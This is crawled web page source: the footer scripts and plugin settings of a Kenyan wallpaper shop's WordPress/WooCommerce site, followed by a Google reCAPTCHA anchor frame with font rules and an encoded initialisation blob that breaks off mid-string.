var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6cd88b8f23","remove_from_wishlist_nonce":"e50893d3ba","reload_wishlist_and_adding_elem_nonce":"4901496657","load_mobile_nonce":"4a3f6bf13a","delete_item_nonce":"2de0a74153","save_title_nonce":"3ccc3fa028","save_privacy_nonce":"30c799f4ab","load_fragments_nonce":"52f0f6ec72"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"d4901fbec2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"8cc17e4063","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"d7fa8513de","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=am6up6m96msj
body_size: 44973
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="BxnhYylwu5VTHlY8qk4DxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="BxnhYylwu5VTHlY8qk4DxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BxnhYylwu5VTHlY8qk4DxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DoMKNw5LCtjpmwo7CtjgZFcKZJMKnV8K6w4Vhwpg/w4lyYEfCq8OdDW3Cg8KVLk1Ww7/DjCwKXxDCmMOcw54DwqonMwpve8OpwqbDiG/[base64]/MT/[base64]/w5ULw7fDry/ChMK2e8Ktwq/DjcOkw48SCjFMw4l3OcKCwrTCvmHCn8KKw7MYworCgMKqw4PCqw1awoHDhSJZM8O1DRhywrDDo8O9w6XDnidDccOYNcOJw41XasOdPn9uwpUsV8O7w4Rfw7ofw6vCpn4/[base64]/DcKae8OLwo4gwrgzw5TCvMKUAcKWw4BGwqPCv8O6wqgGw6vCm1HDhMONWn0swoTCpWEVBMKYPsOswqzCpMOFw4vCqFfCgMK0d1sWw7jDk2zCok3DmlXDrsKjw50xwrLCscOBwpt7XCxlDsO1ZUgJwp3CqwQpYDBxasOBdcOWwrXDmAI9wq/DhAFCw53DpMO7wr1/woHCnlHCqGPCncK4ScKvBcOow4I0wrhzwqjDjMOPU2hZQSPCp8Kpw7Znw7nDsy8yw7leHsK7wofCn8KGB8Kkw6zDu8KXw7skw6BqFnpJwrQwPiHCh0jDrcO9Sl/ChAzDmw52E8OFwpjDiEgpwqPCucKSBXVSw5fDoMOwScKaCRnDhB/[base64]/Dq03CqW3Cn37Ct8OgesODVsKxaX/CvsKgw5bCpcO9DcKsw6vDocK6YsOXEsOgPsKXw68AFMOQAsK/wrPCksKbwr4Qwo5EwqZSw7wfw6/DkcK+w5fClMKfSxs0fil6bmJvwosew6XDkcOuw7vCtB/CrMO2TDQ4wpR4DUgjwppXS0jDmBbCoTwXwqt7w64vwoZ4w4M/[base64]/DlRHCvMKMwprCtmpbejkEwodWwrDCsXjDuEjCjjBqwqfDuEHDtXHDmizDpcOzwpB4w6FOUHPDvMKqw5ERw5YBTcKhwr3DiMKxwobCpnUHwpLCqsKzfcOEw6zDlsOyw45tw6jCmMKKw54UwojCn8OZw70vwpnCu1ZOwojCtsKvwrEmw58mw6kgB8OoflTDvm/[base64]/w4HDksOEw6LCuF0JwoF0eR0zwqxDw6vCuhF7woMUG8KgwojCusOIwr1nw7ZRHcOgwqbDpcKEHsO/wpnComTDhwDDnMOHwr3DhQscDhRewqPDrTnDicKoPDzCoghTw7/DoyTDszRSw6BOwp7DusOYwqZ3w4jCiCTDpsOmwpksCVcywrYpG8Kew7HCiUXDg0vCkxXCrsOLw5FAwqHDoMKXwrHCmz9MeMOhwr/[base64]/w5rCpcO0w7XCm2nDjj/[base64]/CnMKzwpwOwop3woXDg2wAwpcRwrjDt3AicMONOcKCw63CjsOXQRk6wrjDpRdDYjFaPC/Cr8K2VsK4eQ4bcsOSdMKEwoDDi8KKw4jDucK9QEzCn8OWccOww7rDuMOKfEfDklp3wovDrcKVWHfClMOiwqTCh2rCkcOwK8OuacOXMsKSwoXDnMO0PcORwol8w7JBBsOxw4JpwoEUR3hFwqdZw6HDi8OTwqtXwoPCscOnwol0w7LDhX3DqMO/[base64]/wpXChMKOw7TDiiTCqcKjEB3DtErCtWHDsyFcBMKEwrfCghzCm1cXHAzDnTwdwpbDvMOPDwI/w6t1wqs1wp7Dh8Osw6g/wpAHwoHDpcKBK8ORZcKbPMOow6bChsKpwqAcdsOxQj1Kw4nCrcKLXVt9AXlkf0FXw7nChFUXHQY3RWPDnTvDpAzCqGwSwqzDoAU3w4jClwDCk8Orw5IjX1UTHcO/J2nCvcKcwpc3eCLCl3YIw6zDgcKhR8OdGjDDhSk9w7k+wqZ9LsOFC8Oww6DCtMOlw4R8Aw5UbHbDoDHDjQDDocOIw7UmfsKhwqnDllk9YH3DnEfCm8OEw6/Djm88w6vCiMKHG8KBFBg/w5TCpT5cwrAxZsO4wqjCllXCnMKWwqxhH8Otw47CniHDhCzDncKGHyR/wr0qO3FdY8KfwrAJICHCgcOHwoc7w43DusKqHzk4wp5XwqvDucKucCweVMKvPmlOwqAIwqzDjXEnAsKow60MP0VRHGtgEkA0w40VZsKOLcOkHjTCnMOuKy/Dr17DvsKBQ8OydGQtO8OKw4hqWMOVeTvDi8O2BsKnw7gJwrUOBWPDtsOTTcKlV2jCuMK8w7cuw6Yiw7bCpcOAw5hTSWYWTMKuw6gYBsO6wp8MwpxswpVSOMKGdVPCt8O1AsKzWsOEOjzCu8OvwpLClMOabltEw5DDlCsoJC/[base64]/[base64]/DnsKBwpnDsxdpw45VATLDnWNKT8OUw5DDoGZAw7hWLVHDn8KBLmVkaUxbw4rCgMOjBkvDoyggwrs8w6HDjsOhW8KcdMKBw4RUw69FLMK5wrHClsKdeBbCkHHDgwIOwobChDpINcKRSWZ+JUpowqvDoMK3AUxoQA3CiMKlwpJPw7bCgcO6O8O5QsKww5bCog5eE3/[base64]/[base64]/w4/DkcO/wp9nGMKTK8OFX8OpDmRUJwbCrsODdMKiw5XDisOsw6rDv3kUwqXCjUopanfCuX/Du0DCmsOUByPDk8OETiw6w7jCl8KJwrxuVsK5w6cvw4AJwqA1FxZdY8Kzwq9YwozCm0bDk8KXAi3CgTLDj8OCwpRgS3NHMynClsO1NsKZYsK/VcOawodHwrvDtcOLCcOQwp0YN8OUGy7DvjlFwoLCsMO+w50rw7rCosK5w6k7cMKLecK8OMKWU8OSKwDDny5Hw5MCwobDszpjwpnCi8Khw6TDlDQWFsOew6keUGUqw41Nw499CcKpY8KAw7zDiicaHcKVUF/CoCI5w5UqX2nCs8KDw6cJwo/Dp8KyL1tUwrAHd0Ypwp9TL8OI